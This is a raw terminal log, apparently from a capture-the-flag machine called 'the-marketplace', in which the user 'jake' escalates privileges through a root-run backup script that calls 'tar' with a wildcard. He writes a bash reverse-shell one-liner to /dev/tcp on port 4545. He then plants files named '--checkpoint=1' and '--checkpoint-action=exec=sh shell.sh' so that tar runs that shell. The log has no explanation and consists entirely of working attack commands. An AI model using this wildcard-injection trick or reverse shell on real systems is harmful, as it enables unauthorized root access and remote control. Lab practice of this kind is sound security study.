 jake@the-marketplace:/opt/backups$ ls -lah
total 24K
drwxrwxrwt 2 root    root    4.0K Aug 23  2020 .
drwxr-xr-x 4 root    root    4.0K Aug 23  2020 ..
-rwxr-xr-x 1 michael michael   73 Aug 23  2020 backup.sh
-rw-rw-r-- 1 jake    jake     10K Aug 23  2020 backup.tar
jake@the-marketplace:/opt/backups$ cat backup.sh
#!/bin/bash
echo "Backing up files...";
tar cf /opt/backups/backup.tar *
jake@the-marketplace:/opt/backups$ echo "bash -c 'bash -i >& /dev/tcp/ /
4545 0>&1'" > shell.sh
jake@the-marketplace:/opt/backups$ touch "--checkpoint=1"
touch: unrecognized option '--checkpoint=1'
Try 'touch --help' for more information.
jake@the-marketplace:/opt/backups$ echo "" > "--checkpoint=1"
jake@the-marketplace:/opt/backups$ echo "" > "--checkpoint-action=exec=sh shell.sh
"
jake@the-marketplace:/opt/backups$ chmod 777 shell.sh
jake@the-marketplace:/opt/backups$